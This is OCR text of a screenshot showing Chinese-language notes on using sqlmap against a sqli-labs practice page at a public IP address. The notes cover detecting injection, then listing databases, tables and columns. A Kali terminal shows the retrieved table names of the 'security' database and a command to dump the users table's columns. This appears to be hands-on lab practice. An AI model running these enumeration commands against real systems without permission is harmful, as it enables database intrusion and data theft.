 *C:\Users\ldhr00t\Desktop\sqlmap.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具
root权限下得注入漏洞利用.txt sqlmap.txt
1 1、判断是否存在注入
2 sqlmap -u http://193.112.113.137/sqlilabs/Le
3
4 2、查询当前用户下得所有数据库
5 sqlmap -u http://193.112.113.137/sqlilabs/Le
6
7 3、获取某个数据库当中得表名
8 sqlmap -u http://193.112.113.137/sqlilabs/Le
9
10 4、获取某个表里面得所有字段名
11
12
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 06:59
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
back-end DBMS: MySQL >= 5.0
[06:56:59] [INFO] fetching tables for database: 'security'
[06:56:59] [INFO] used SQL query returns 4 entries
[06:56:59] [INFO] retrieved: emails
[06:56:59] [INFO] retrieved: referers
[06:56:59] [INFO] retrieved: uagents
[06:56:59] [INFO] retrieved: users
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[06:56:59] [INFO] fetched data logged to text files under '/root/.sqlmap/output
/193.112.113.137'
[*] shutting down at 06:56:59
root@kali:~# sqlmap -u http://193.112.113.137/sqlilabs/Less-1/?id=1 -D security
-T users --columns
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
Normal text file length : 364 lines : 12 Ln : 11 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS